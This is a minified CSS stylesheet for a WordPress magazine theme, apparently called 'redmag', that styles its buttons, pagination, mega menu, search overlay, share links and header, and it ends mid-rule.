.vc_section.vc_section-has-fill+.vc_row-full-width+.vc_section,.site-content .vc_section.vc_section-has-fill+.vc_section{padding-top:0}.list-inline{padding-left:0}.rtl .list-inline{padding-right:0;padding-left:inherit}html{height:100%}body{margin:auto;font-size:14px;font-weight:400;color:#555;background:#fff;overflow-x:hidden;line-height:22px;height:100%}#page{display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;min-height:100%}.site-content{-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;height:auto;min-height:0}footer{clear:both;float:left;position:relative;right:0px}.rtl footer{float:right}.rtl footer{left:0px;right:auto}a{line-height:1;color:#555}a:hover,a:focus{outline:none;text-decoration:none;color:#f82e56}btn{-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}btn:hover,btn:focus{-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}h1,h2,h3,h4,h5,h6{margin-bottom:10px;margin-top:30px;font-weight:400;color:#191919}h1>a,h2>a,h3>a,h4>a,h5>a,h6>a{color:#191919}th{font-weight:500}select{height:40px;padding:5px 10px;border:1px solid #f3f3f3;font-size:14px}label{color:#191919;font-size:14px;display:inline-block;vertical-align:middle;font-weight:500}b,strong{font-weight:500;color:#191919}.radio,.checkbox{display:inline-block}blockquote{font-size:30px;line-height:40px;position:relative;font-family:"Open Sans";color:#191919;position:relative;border-left:0;padding:20px 150px;font-weight:500}.rtl blockquote{border-right:0;border-left:inherit}blockquote:before{content:"\f10d";font-family:"fontawesome";left:80px;top:10px;position:absolute;color:#191919;font-size:40px}.rtl blockquote:before{right:80px;left:auto}p{margin:0 0 20px}img{max-width:100%;height:auto}.img.size-full{height:auto;max-width:100%}.alignright{float:right}.rtl .alignright{float:left}.alignleft{float:left}.rtl .alignleft{float:right}.aligncenter{text-align:center;display:block;margin-left:auto;margin-right:auto}input{-webkit-appearance:none;appearance:none;border:medium none;border-radius:0px;box-shadow:0 1px 1px rgba(0,0,0,0.05) inset;height:40px;padding:6px 12px}.form-control{-webkit-appearance:none;appearance:none}input[type="submit"]{background-color:#fff;border-color:#fff;border-style:solid;box-shadow:0 1px 1px 0 rgba(0,0,0,0.01),0 1px 1px -2px rgba(0,0,0,0.2),0 1px 1px 0 rgba(0,0,0,0.12);color:#f82e56;cursor:pointer;font-size:12px;height:auto;line-height:28px;padding:3px 30px;text-transform:uppercase;vertical-align:top;letter-spacing:1px}.video-responsive{height:0;padding-top:0;padding-bottom:56.25%;position:relative;overflow:hidden}.video-responsive embed,.video-responsive iframe,.video-responsive iframe,.video-responsive video{top:0;left:0;width:100%;height:100%;position:absolute;border:none}.rtl .video-responsive embed,.rtl .video-responsive iframe,.rtl .video-responsive iframe,.rtl .video-responsive video{right:0;left:auto}.audio-responsive iframe{width:100%;height:126px}.btn-group.open .dropdown-toggle{box-shadow:none}.alert{margin:20px 0;padding:20px}.tags-list a,.tagcloud a{background:transparent;border:1px solid #a2a2a2;color:#a2a2a2;display:inline-block;border-radius:3px;margin-bottom:5px;margin-left:3px;padding:4px 6px;font-size:14px}.rtl .tags-list a,.rtl .tagcloud a{margin-right:3px;margin-left:inherit}.tags-list a:hover,.tagcloud a:hover{color:#f82e56}dt{font-weight:500;color:#191919}.required{border:0 none;color:#ff0000;font-weight:700}.tagcloud a{font-size:12px !important;color:#555}.tagcloud a:hover{color:#fff}pre{border:none;border-radius:0}table{background:#FFF;color:#212121;border:1px solid #e5e5e5}table thead{background:#FAFAFA}table thead>tr>th{border-bottom:1px solid #e5e5e5}table th{font-weight:400}table tbody{font-size:13px}#today a{color:#FFF}.pagination{width:100%}.pagination .screen-reader-text{display:none}.pagination .nav-links{margin:30px 0 0}.pagination .nav-links>*{display:inline-block;font-size:14px;height:45px;line-height:45px;margin-right:10px;text-align:center;width:45px;color:#555;background:#fff;border:1px solid #eaeaf1}.pagination .nav-links a{color:#555;background:#fff;border:1px solid #eaeaf1}.pagination .nav-links a:hover{color:#fff;background:#f82e56;border:1px solid #f82e56}.pagination .current{color:#fff;background:#f82e56;border:1px solid #f82e56}.page-links .page-numbers{color:#fff;background:#f82e56;border:1px solid #f82e56;display:inline-block;height:45px;line-height:45px;margin-left:10px;position:relative;text-align:center;width:45px}.page-links .screen-reader-text{display:none}.page-links a>.page-numbers{color:#555;background:#fff;border:1px solid #eaeaf1}.page-links a>.page-numbers:hover{color:#fff;background:#f82e56;border:1px solid #f82e56}.searchform .btn-primary{border:none}body{font-family:"Poppins",Arial,serif}.btn-outline{color:#f82e56;border-style:solid;background-color:transparent;border-color:#f82e56;font-family:"Poppins";font-weight:500;font-size:14px;border-radius:0;text-transform:uppercase;padding:5px 20px;height:auto;cursor:pointer}.btn-outline:hover,.btn-outline:focus,.btn-outline:active,.btn-outline.active{color:#f82e56;background-color:transparent;border-color:#f82e56;box-shadow:none}.open .btn-outline.dropdown-toggle{color:#f82e56;background-color:transparent;border-color:#f82e56}.btn-outline:active,.btn-outline.active{background-image:none}.open .btn-outline.dropdown-toggle{background-image:none}.btn-outline.disabled,.btn-outline.disabled:hover,.btn-outline.disabled:focus,.btn-outline.disabled:active,.btn-outline.disabled.active,.btn-outline[disabled],.btn-outline[disabled]:hover,.btn-outline[disabled]:focus,.btn-outline[disabled]:active,.btn-outline[disabled].active,fieldset[disabled] .btn-outline,fieldset[disabled] .btn-outline:hover,fieldset[disabled] .btn-outline:focus,fieldset[disabled] .btn-outline:active,fieldset[disabled] .btn-outline.active{background-color:transparent;border-color:#f82e56}.btn-outline .badge{color:transparent;background-color:#f82e56}.btn-inverse{color:#fff;border-style:solid;background-color:#f82e56;border-color:#f82e56;font-family:"Poppins";font-weight:500;font-size:14px;border-radius:0;text-transform:uppercase;padding:5px 20px;height:auto;cursor:pointer}.btn-inverse:hover,.btn-inverse:focus,.btn-inverse:active,.btn-inverse.active{color:#fff;background-color:#f82e56;border-color:#f82e56;box-shadow:none}.open .btn-inverse.dropdown-toggle{color:#fff;background-color:#f82e56;border-color:#f82e56}.btn-inverse:active,.btn-inverse.active{background-image:none}.open .btn-inverse.dropdown-toggle{background-image:none}.btn-inverse.disabled,.btn-inverse.disabled:hover,.btn-inverse.disabled:focus,.btn-inverse.disabled:active,.btn-inverse.disabled.active,.btn-inverse[disabled],.btn-inverse[disabled]:hover,.btn-inverse[disabled]:focus,.btn-inverse[disabled]:active,.btn-inverse[disabled].active,fieldset[disabled] .btn-inverse,fieldset[disabled] .btn-inverse:hover,fieldset[disabled] .btn-inverse:focus,fieldset[disabled] .btn-inverse:active,fieldset[disabled] .btn-inverse.active{background-color:#f82e56;border-color:#f82e56}.btn-inverse .badge{color:#f82e56;background-color:#fff}.btn-variant{color:#fff;border-style:solid;background-color:#f82e56;border-color:#f82e56;font-family:"Poppins";font-weight:500;font-size:14px;border-radius:0;text-transform:uppercase;padding:5px 20px;height:auto;cursor:pointer;padding:10px 30px}.btn-variant:hover,.btn-variant:focus,.btn-variant:active,.btn-variant.active{color:#fff;background-color:#eb0835;border-color:#eb0835;box-shadow:none}.open .btn-variant.dropdown-toggle{color:#fff;background-color:#eb0835;border-color:#eb0835}.btn-variant:active,.btn-variant.active{background-image:none}.open .btn-variant.dropdown-toggle{background-image:none}.btn-variant.disabled,.btn-variant.disabled:hover,.btn-variant.disabled:focus,.btn-variant.disabled:active,.btn-variant.disabled.active,.btn-variant[disabled],.btn-variant[disabled]:hover,.btn-variant[disabled]:focus,.btn-variant[disabled]:active,.btn-variant[disabled].active,fieldset[disabled] .btn-variant,fieldset[disabled] .btn-variant:hover,fieldset[disabled] .btn-variant:focus,fieldset[disabled] .btn-variant:active,fieldset[disabled] .btn-variant.active{background-color:#f82e56;border-color:#f82e56}.btn-variant .badge{color:#f82e56;background-color:#fff}.button{color:#302f34;border-style:solid;background-color:#ecede7;border-color:#282828;font-family:"Poppins";font-weight:500;font-size:14px;border-radius:0;text-transform:uppercase;padding:5px 20px;height:auto;cursor:pointer;border-width:0}.button:hover,.button:focus,.button:active,.button.active{color:#f82e56;background-color:#ecede7;border-color:#f82e56;box-shadow:none}.open .button.dropdown-toggle{color:#f82e56;background-color:#ecede7;border-color:#f82e56}.button:active,.button.active{background-image:none}.open .button.dropdown-toggle{background-image:none}.button.disabled,.button.disabled:hover,.button.disabled:focus,.button.disabled:active,.button.disabled.active,.button[disabled],.button[disabled]:hover,.button[disabled]:focus,.button[disabled]:active,.button[disabled].active,fieldset[disabled] .button,fieldset[disabled] .button:hover,fieldset[disabled] .button:focus,fieldset[disabled] .button:active,fieldset[disabled] .button.active{background-color:#ecede7;border-color:#282828}.button .badge{color:#ecede7;background-color:#302f34}.load-pagination{display:block;text-align:center}.load-pagination #loadMore,.load-pagination #loadMoreCat{margin:30px}.button.loading{background:rgba(0,0,0,0) none repeat scroll 0 0;border-left:4px solid #f82e56;border-radius:100%;display:block;height:100px;margin:auto auto 30px;position:relative;width:100px;font-size:0}.wrapper-posts #loadMore,.wrapper-posts #loadMoreCat{display:block;text-align:center;box-shadow:none;position:relative;padding:10px 30px}.btn-readMore{display:block}.btn-read{background:transparent;border:1px solid #eaeaf1;display:inline-block;right:20px;padding:10px 20px 9px;margin-top:20px;margin-bottom:10px;font-size:12px;color:#191919;text-transform:uppercase}.rtl .btn-read{left:20px;right:auto}.btn-read:hover{background:#f82e56;color:#fff;border:1px solid #f82e56}button,html input[type="button"],input[type="reset"],input[type="submit"]{color:#fff;border-style:solid;background-color:#f82e56;border-color:#f82e56;font-family:"Poppins";font-weight:500;font-size:14px;border-radius:0;text-transform:uppercase;padding:5px 20px;height:auto;cursor:pointer}button:hover,button:focus,button:active,button.active,html input[type="button"]:hover,html input[type="button"]:focus,html input[type="button"]:active,html input[type="button"].active,input[type="reset"]:hover,input[type="reset"]:focus,input[type="reset"]:active,input[type="reset"].active,input[type="submit"]:hover,input[type="submit"]:focus,input[type="submit"]:active,input[type="submit"].active{color:#fff;background-color:#f71542;border-color:#f71542;box-shadow:none}.open button.dropdown-toggle,.open html input[type="button"].dropdown-toggle,.open input[type="reset"].dropdown-toggle,.open input[type="submit"].dropdown-toggle{color:#fff;background-color:#f71542;border-color:#f71542}button:active,button.active,html input[type="button"]:active,html input[type="button"].active,input[type="reset"]:active,input[type="reset"].active,input[type="submit"]:active,input[type="submit"].active{background-image:none}.open button.dropdown-toggle,.open html input[type="button"].dropdown-toggle,.open input[type="reset"].dropdown-toggle,.open input[type="submit"].dropdown-toggle{background-image:none}button.disabled,button.disabled:hover,button.disabled:focus,button.disabled:active,button.disabled.active,button[disabled],button[disabled]:hover,button[disabled]:focus,button[disabled]:active,button[disabled].active,fieldset[disabled] button,fieldset[disabled] button:hover,fieldset[disabled] button:focus,fieldset[disabled] button:active,fieldset[disabled] button.active,html input[type="button"].disabled,html input[type="button"].disabled:hover,html input[type="button"].disabled:focus,html input[type="button"].disabled:active,html input[type="button"].disabled.active,html input[type="button"][disabled],html input[type="button"][disabled]:hover,html input[type="button"][disabled]:focus,html input[type="button"][disabled]:active,html input[type="button"][disabled].active,fieldset[disabled] html input[type="button"],fieldset[disabled] html input[type="button"]:hover,fieldset[disabled] html input[type="button"]:focus,fieldset[disabled] html input[type="button"]:active,fieldset[disabled] html input[type="button"].active,input[type="reset"].disabled,input[type="reset"].disabled:hover,input[type="reset"].disabled:focus,input[type="reset"].disabled:active,input[type="reset"].disabled.active,input[type="reset"][disabled],input[type="reset"][disabled]:hover,input[type="reset"][disabled]:focus,input[type="reset"][disabled]:active,input[type="reset"][disabled].active,fieldset[disabled] input[type="reset"],fieldset[disabled] input[type="reset"]:hover,fieldset[disabled] input[type="reset"]:focus,fieldset[disabled] input[type="reset"]:active,fieldset[disabled] input[type="reset"].active,input[type="submit"].disabled,input[type="submit"].disabled:hover,input[type="submit"].disabled:focus,input[type="submit"].disabled:active,input[type="submit"].disabled.active,input[type="submit"][disabled],input[type="submit"][disabled]:hover,input[type="submit"][disabled]:focus,input[type="submit"][disabled]:active,input[type="submit"][disabled].active,fieldset[disabled] input[type="submit"],fieldset[disabled] input[type="submit"]:hover,fieldset[disabled] input[type="submit"]:focus,fieldset[disabled] input[type="submit"]:active,fieldset[disabled] input[type="submit"].active{background-color:#f82e56;border-color:#f82e56}button .badge,html input[type="button"] .badge,input[type="reset"] .badge,input[type="submit"] .badge{color:#f82e56;background-color:#fff}input,button,select,textarea{background:white none repeat scroll 0 0;border:1px solid #ebebeb;padding:7px 10px}.form-control{background:#fff;border:1px solid #E5E6E1;box-shadow:none}.form-control:focus{background:#fff;border:1px solid #E5E6E1;box-shadow:none}.input-group input,.input-group .form-control{height:36px}.input-group .btn{padding:7px 17px}.btn:focus,.btn.focus,.btn:active:focus,.btn.focus:active,.btn.active:focus,.btn.active.focus{outline:none}.form-control::-moz-placeholder{font-weight:300;color:#ccc}.wpcf7-form .wpcf7-form-control-wrap{margin-bottom:10px;position:relative;display:block}.wpcf7-form .form-control{background:white;border-radius:3px}.nav-tabs{border:none}.nav-tabs>li{float:left;padding-right:15px}.rtl .nav-tabs>li{float:right}.rtl .nav-tabs>li{padding-left:15px;padding-right:inherit}.nav-tabs>li>a{padding:10px 20px;font-size:16px;border:none;border-radius:0}.nav-tabs>li>a:hover{background:transparent}.nav-tabs>li.active>a{color:#f82e56}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{background:none;color:#f82e56;border:none;border-bottom-color:transparent;cursor:default}.header-content-right .redmag-hidden{opacity:0;visibility:hidden;-webkit-transition:1s;-o-transition:1s;transition:1s}.header-content-right .redmag-hidden .searchform,.header-content-right .redmag-hidden .woocommerce-product-search{opacity:0;padding:50px !important;-webkit-transform:translateY(-35%);-ms-transform:translateY(-35%);-o-transform:translateY(-35%);transform:translateY(-35%);-webkit-transition:-webkit-transform 0.5s;-moz-transition:-moz-transform 0.5s;-o-transition:-o-transform 0.5s;transition:transform 0.5s}.header-content-right .redmag-hidden .btn-mini-close{opacity:0;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}.searchform-mini.searchform-moblie{position:absolute;top:50%;right:0px}.searchform-mini{padding-top:5px;padding-left:50px;cursor:pointer;position:relative}.widget_search .btn-primary{background:#f82e56;border:none;padding:8px 20px;border-radius:0;color:#fff;font-size:14px}.btn-mini-search{border:none;box-shadow:none;line-height:26px;background:none;cursor:pointer;padding:0;font-size:20px;z-index:99;position:relative;color:#191919}.btn-mini-search:hover,.btn-mini-search:focus{color:#f82e56;background:none}.search-transition-wrap{opacity:1;visibility:visible;background:rgba(20,22,24,0.95);bottom:0;height:100%;left:0;position:fixed;right:0;top:0;width:100% !important;-webkit-transition:0.1s;-o-transition:0.1s;transition:0.1s;z-index:99999}.search-transition-wrap .search-transition-inner{position:absolute;text-align:center;width:100%;height:100%}.search-transition-wrap .searchform,.search-transition-wrap .woocommerce-product-search{padding:0 25%;position:absolute;top:40%;width:100%}.search-transition-wrap .searchform .form-control,.search-transition-wrap .woocommerce-product-search .form-control{background:none;border:none;font-size:36px;color:#FFF;height:60px;line-height:60px;padding:0;font-family:"Open Sans"}.search-transition-wrap .searchform .input-group,.search-transition-wrap .woocommerce-product-search .input-group{border-bottom:2px solid #f82e56;padding:0 !important}.search-transition-wrap .searchform .btn,.search-transition-wrap .woocommerce-product-search .btn{background:none;font-size:36px;padding:0 15px}.search-transition-wrap .btn-mini-close{background:rgba(0,0,0,0) none repeat scroll 0 0;border:medium none;color:#fff !important;font-size:32px;position:absolute;top:10%;right:50px;margin-right:50px;opacity:1;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}.rtl .search-transition-wrap .btn-mini-close{left:50px;right:auto}.rtl .search-transition-wrap .btn-mini-close{margin-left:50px;margin-right:inherit}.search-transition-wrap .btn-mini-close *{color:#fff !important}.widget_search .form-control{background:#fff}.widget_search .widgettitle{padding-top:0}.sidebar .widget_search .widgettitle{padding-top:0}.slick-prev,.slick-next{display:inline-block;height:35px;width:35px;text-align:center;cursor:pointer;color:#fff;background:rgba(255,255,255,0.5);border-radius:0;position:absolute;top:50%;margin-top:-20px;z-index:99;box-shadow:0 1px 3px rgba(0,0,0,0.13);-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s;opacity:0}.slick-prev:before,.slick-next:before{color:#fff}.slick-prev:hover,.slick-prev:active,.slick-next:hover,.slick-next:active{background:#f82e56;color:#FFF;box-shadow:0 1px 3px rgba(0,0,0,0.13);-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s;opacity:1}.slick-prev:hover:before,.slick-prev:active:before,.slick-next:hover:before,.slick-next:active:before{color:#FFF}.article-carousel:hover .slick-prev,.article-carousel:hover .slick-next{opacity:1}.product-carousel:hover .slick-prev,.product-carousel:hover .slick-next{opacity:1}.box-slider .slick-prev{left:15px}.rtl .box-slider .slick-prev{right:15px;left:auto}.box-slider .slick-slider:hover .slick-prev,.box-slider .slick-slider:hover .slick-next{opacity:1}#na-menu-primary ul.mega-menu>li>a{color:#191919;line-height:90px;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s;padding:0 20px}#na-menu-primary ul.mega-menu>li>a:hover,#na-menu-primary ul.mega-menu>li>a:focus{color:#f82e56;background:transparent;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}#na-menu-primary ul.mega-menu>li:first-child>a{padding-left:0;padding-right:20px}.rtl #na-menu-primary ul.mega-menu>li:first-child>a{padding-right:0;padding-left:inherit}.rtl #na-menu-primary ul.mega-menu>li:first-child>a{padding-left:20px;padding-right:inherit}#na-menu-primary ul.mega-menu{position:static}#na-menu-primary ul.mega-menu li.information_widget:first-child{clear:left}#na-menu-primary ul.mega-menu .mega-sub-menu{max-width:1170px}#na-menu-primary ul.mega-menu ul>li{float:none}#na-menu-primary ul.mega-menu>li[class*="mega-current-"]>a{color:#f82e56 !important}#na-menu-primary ul.mega-menu>li[class*="mega-current-"]>a:before{color:#f82e56 !important}#na-menu-primary ul li a{display:inline-block}#na-menu-primary ul{margin:0;padding:0;position:relative}#na-menu-primary ul:before,#na-menu-primary ul:after{content:" ";display:table}#na-menu-primary ul:after{clear:both}#na-menu-primary ul>li{list-style:none;position:relative;float:left}.rtl #na-menu-primary ul>li{float:right}#na-menu-primary ul>li[class*="-has-children"]>a:before{position:absolute;content:"\f107";color:#191919;font-family:'fontawesome';right:5px;top:0px;font-size:12px;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}.rtl #na-menu-primary ul>li[class*="-has-children"]>a:before{left:5px;right:auto}#na-menu-primary ul>li:hover[class*="-has-children"]>a:before{color:#f82e56;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}#na-menu-primary ul>li.current-menu-item>a{color:#f82e56}#na-menu-primary ul>li.current-menu-item[class*="-has-children"]>a:before{color:#f82e56}#na-menu-primary ul>li.current-menu-item:hover>a,#na-menu-primary ul>li.current-menu-item:focus>a{color:#f82e56}#na-menu-primary ul>li>a{font-size:18px;font-weight:500;text-transform:uppercase;color:#191919;padding:0;position:relative;font-family:"Open Sans";letter-spacing:1px}#na-menu-primary ul>li>a:hover,#na-menu-primary ul>li>a:focus{color:#f82e56;background:transparent}#na-menu-primary ul>li>a:hover:after,#na-menu-primary ul>li>a:focus:after{opacity:1;width:100%;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}#na-menu-primary ul>li>ul{visibility:hidden;opacity:0;top:120%;-webkit-transition:0s;-o-transition:0s;transition:0s;position:absolute !important;min-width:210px;box-shadow:1px 5px 10px 0 rgba(0,0,0,0.15);background:#FFF;z-index:99999}#na-menu-primary ul>li>ul li[class*="-has-children"] a:before{content:none}#na-menu-primary ul>li>ul li[class*="-has-children"]:after{position:absolute;content:"\f105";color:#191919;font-family:'fontawesome';right:10px;line-height:50px;top:0}.rtl #na-menu-primary ul>li>ul li[class*="-has-children"]:after{left:10px;right:auto}#na-menu-primary ul>li>ul li[class*="-has-children"]:hover:after{color:#f82e56}#na-menu-primary ul>li>ul>li{float:none;display:block;border-right:none;text-align:left;border-top:1px solid #f3f3f3;color:#555}.rtl #na-menu-primary ul>li>ul>li{border-left:none;border-right:inherit}.rtl #na-menu-primary ul>li>ul>li{text-align:right}#na-menu-primary ul>li>ul>li:first-child{border-left:none}.rtl #na-menu-primary ul>li>ul>li:first-child{border-right:none;border-left:inherit}#na-menu-primary ul>li>ul>li a{padding:15px 25px;text-transform:capitalize;font-size:13px;font-weight:400;line-height:20px}#na-menu-primary ul>li>ul a{width:100%;font-size:12px}#na-menu-primary ul>li:hover>ul{visibility:visible;opacity:1;top:100%;-webkit-transition:0.5s;-o-transition:0.5s;transition:0.5s}#na-menu-primary .mega-sub-menu>li a,#na-menu-primary .mega-sub-menu>li a{color:#555}#na-menu-primary ul>li>ul>li ul{float:none !important;display:none;position:absolute;left:100%;top:0}.rtl #na-menu-primary ul>li>ul>li ul{right:100%;left:auto}#na-menu-primary ul>li>ul>li:hover>ul{display:block}#na-menu-primary ul>li>ul>li:hover>.sub-menu{top:0}#na-menu-primary .mega-menu-megamenu .mega-sub-menu{width:101%;padding:0px 15px 0px;border-top:1px solid #f3f3f3}#na-menu-primary .mega-menu-megamenu .mega-sub-menu li{border-right:none}.rtl #na-menu-primary .mega-menu-megamenu .mega-sub-menu li{border-left:none;border-right:inherit}#na-menu-primary .mega-menu-megamenu .mega-sub-menu li:first-child{border-left:none}.rtl #na-menu-primary .mega-menu-megamenu .mega-sub-menu li:first-child{border-right:none;border-left:inherit}#na-menu-primary .mega-menu-megamenu .mega-sub-menu>*{border:none;padding:0 15px}#na-menu-primary .mega-menu-megamenu .mega-sub-menu li>a:after{content:none}#na-menu-primary .mega-menu-megamenu .widget_nav_menu{text-align:center}#na-menu-primary .mega-menu-megamenu .wpb_column{border-right:1px solid #eee}.rtl #na-menu-primary .mega-menu-megamenu .wpb_column{border-left:1px solid #eee;border-right:inherit}#na-menu-primary .mega-menu-megamenu .wpb_column:last-child{border-right:0px solid #eee}.rtl #na-menu-primary .mega-menu-megamenu .wpb_column:last-child{border-left:0px solid #eee;border-right:inherit}#na-menu-primary .mega-menu-megamenu .vc_wp_custommenu{margin-bottom:20px}#na-menu-primary .mega-menu-megamenu .widgettitle{font-size:14px;padding-bottom:20px;font-weight:600}#na-menu-primary .mega-menu-megamenu .widget_text{padding-left:0;padding-right:0}#na-menu-primary .mega-menu-megamenu .widget_nav_menu{margin-top:30px;min-height:180px}#na-menu-primary .mega-menu-megamenu .wpb_single_image{padding:0 15%}#na-menu-primary .mega-menu li.mega-menu-megamenu{position:static}#na-menu-primary .mega-menu li.mega-menu-megamenu>ul{right:0px}.rtl #na-menu-primary .mega-menu li.mega-menu-megamenu>ul{left:0px;right:auto}#na-menu-primary .mega-menu li.mega-menu-megamenu>ul:before,#na-menu-primary .mega-menu li.mega-menu-megamenu>ul:after{content:" ";display:table}#na-menu-primary .mega-menu li.mega-menu-megamenu>ul:after{clear:both}#na-menu-primary .mega-menu li.mega-menu-megamenu>ul>li{float:left}.rtl #na-menu-primary .mega-menu li.mega-menu-megamenu>ul>li{float:right}#na-menu-primary .mega-menu li.mega-menu-megamenu>ul ul{display:block;position:relative;left:0}.rtl #na-menu-primary .mega-menu li.mega-menu-megamenu>ul ul{right:0;left:auto}#na-menu-primary .mega-menu li.mega-menu-megamenu>ul ul li.menu-item{float:none}#na-menu-primary .mega-menu li.mega-menu-megamenu>ul ul li.menu-item a{padding:5px 0px !important;font-size:12px;text-transform:capitalize}#na-menu-primary .mega-menu li.mega-menu-megamenu>ul ul li.menu-item a:after{content:none}.mega-menu-columns-1-of-1{width:100%}.mega-menu-columns-1-of-2{width:50%}.mega-menu-columns-2-of-2{width:100%}.mega-menu-columns-1-of-3{width:33.33333%}.mega-menu-columns-2-of-3{width:66.66667%}.mega-menu-columns-3-of-3{width:100%}.mega-menu-columns-1-of-4{width:25%}.mega-menu-columns-2-of-4{width:50%}.mega-menu-columns-3-of-4{width:75%}.mega-menu-columns-4-of-4{width:100%}.mega-menu-columns-1-of-5{width:20%}.mega-menu-columns-2-of-5{width:40%}.mega-menu-columns-3-of-5{width:60%}.mega-menu-columns-4-of-5{width:80%}.mega-menu-columns-5-of-5{width:100%}.mega-menu-columns-1-of-6{width:16.66667%}.mega-menu-columns-2-of-6{width:33.33333%}.mega-menu-columns-3-of-6{width:50%}.mega-menu-columns-4-of-6{width:66.66667%}.mega-menu-columns-5-of-6{width:83.33333%}.mega-menu-columns-6-of-6{width:100%}.mega-menu-columns-1-of-7{width:14.28571%}.mega-menu-columns-2-of-7{width:28.57143%}.mega-menu-columns-3-of-7{width:42.85714%}.mega-menu-columns-4-of-7{width:57.14286%}.mega-menu-columns-5-of-7{width:71.42857%}.mega-menu-columns-6-of-7{width:85.71429%}.mega-menu-columns-7-of-7{width:100%}.mega-menu-columns-1-of-8{width:12.5%}.mega-menu-columns-2-of-8{width:25%}.mega-menu-columns-3-of-8{width:37.5%}.mega-menu-columns-4-of-8{width:50%}.mega-menu-columns-5-of-8{width:62.5%}.mega-menu-columns-6-of-8{width:75%}.mega-menu-columns-7-of-8{width:87.5%}.mega-menu-columns-8-of-8{width:100%}#na-menu-primary .mega-block-title{padding-bottom:15px;color:#555;font-size:14px;text-transform:uppercase;border-bottom:1px solid #f3f3f3;margin:10px 0}#na-menu-primary .product_list_widget{box-shadow:none;max-width:400px;position:relative !important}#na-menu-primary .product_list_widget>li{margin-bottom:30px;border:none}#na-menu-primary .product_list_widget>li:before,#na-menu-primary .product_list_widget>li:after{content:" ";display:table}#na-menu-primary .product_list_widget>li:after{clear:both}#na-menu-primary .product_list_widget>li .product-image{padding:0 !important}#na-menu-primary .cart_list.product_list_widget>li{border-bottom:1px solid #e0e0e0;margin-bottom:0}#na-menu-primary .product-image{margin-right:10px;width:auto;padding:0;float:left}.rtl #na-menu-primary .product-image{margin-left:10px;margin-right:inherit}.rtl #na-menu-primary .product-image{float:right}#na-menu-primary .product-image .img-effect:hover .wp-post-image{margin-left:0%;transition:all 0.4s ease 0s}.rtl #na-menu-primary .product-image .img-effect:hover .wp-post-image{margin-right:0%;margin-left:inherit}#na-menu-primary .product-image .hover-image{display:none}#na-menu-primary .product-details{padding:0;overflow:hidden}#na-menu-primary .product-details a{padding-left:0px;color:#000000;font-size:15px;padding-bottom:10px}.rtl #na-menu-primary .product-details a{padding-right:0px;padding-left:inherit}#na-menu-primary .product-details a:hover{color:#f82e56}#na-menu-primary .product-details .amount{color:#000000;font-size:16px;line-height:20px}#na-menu-primary .widget_sp_image-image-link{padding:0}#na-menu-primary .widget_sp_image-description{padding:15px 0;font-style:italic;text-align:justify}.site-header .fixed{z-index:9999;position:fixed;width:100%;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s;top:-90px;background:#FFF;box-shadow:0 2px 5px rgba(0,0,0,0.1)}.site-header .fixed .header-content{border:1px solid #FFF}.site-header .scroll-top{top:0;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s;z-index:9999}.admin-bar .site-header.fixed{top:32px}body{overflow-x:hidden}@media (max-width: 1199px){.slicknav_btn{display:block !important}}.share-links{margin-top:15px}.share-links .count-share{vertical-align:middle;color:#252525;position:relative}.share-links .count-share i{font-size:16px;color:#f82e56}.share-links .count-share .social-item i{font-size:12px;color:#fff;padding-right:0px}.rtl .share-links .count-share .social-item i{padding-left:0px;padding-right:inherit}.share-links .social-icons{margin:0;text-align:right;display:inline-block}.rtl .share-links .social-icons{text-align:left}.share-links .social-item{padding:4px 10px;cursor:pointer;text-align:center;-webkit-transition:0.2s;-o-transition:0.2s;transition:0.2s}.share-links .social-item>a{display:inline-block;color:#FFF;text-align:center;font-size:12px}.share-links .social-item.facebook{background:#3b5998}.share-links .social-item.facebook:hover{background:#263961}.share-links .social-item.twitter{background:#00aced}.share-links .social-item.twitter:hover{background:#0074a1}.share-links .social-item.google{background:#dd4b39}.share-links .social-item.google:hover{background:#ac2d1e}.share-links .social-item.linkedin{background:#0177B5}.share-links .social-item.linkedin:hover{background:#014569}.share-links .social-item.pinterest{background:#BD081C}.share-links .social-item.pinterest:hover{background:#8c0615}.share-links .author-social{border-radius:100%;width:24px;height:24px;text-align:center;line-height:20px;margin-right:3px}.rtl .share-links .author-social{margin-left:3px;margin-right:inherit}.share-links .author-social .fa{font-size:14px;padding-right:10px}.rtl .share-links .author-social .fa{padding-left:10px;padding-right:inherit}.sb_instagram{position:relative}.sbi_follow_btn{position:absolute;top:15px;left:0;right:0}.sbi_follow_btn .fa-instagram{display:block;padding-bottom:10px}#sb_instagram #sbi_load .fa,#sb_instagram .sbi_follow_btn .fa{font-size:24px;color:#f82e56}#sb_instagram .sbi_follow_btn a{background:none;color:#757575;font-size:14px}.header-placeholder{display:none}.header-placeholder.fixed{display:block}.site-header{box-shadow:0 2px 5px rgba(0,0,0,0.1)}.site-header .boxed{max-width:1170px;margin:auto}#redmag-header{position:relative}#redmag-header.header-fixed{position:fixed}.redmag-header-content{display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header-content-logo{min-width:250px}.header-content-menu{position:relative;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;-webkit-align-items:center;-ms-flex-align:center;align-items:center;vertical-align:middle;padding:0 30px}.header-content-menu>.nav-menu{float:right}.rtl .header-content-menu>.nav-menu{float:left}.header-content-right{display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header-center #redmag-header{text-align:center}.header-center .container{position:relative}.header-center .header-content-logo{padding:40px 0 20px}.header-center 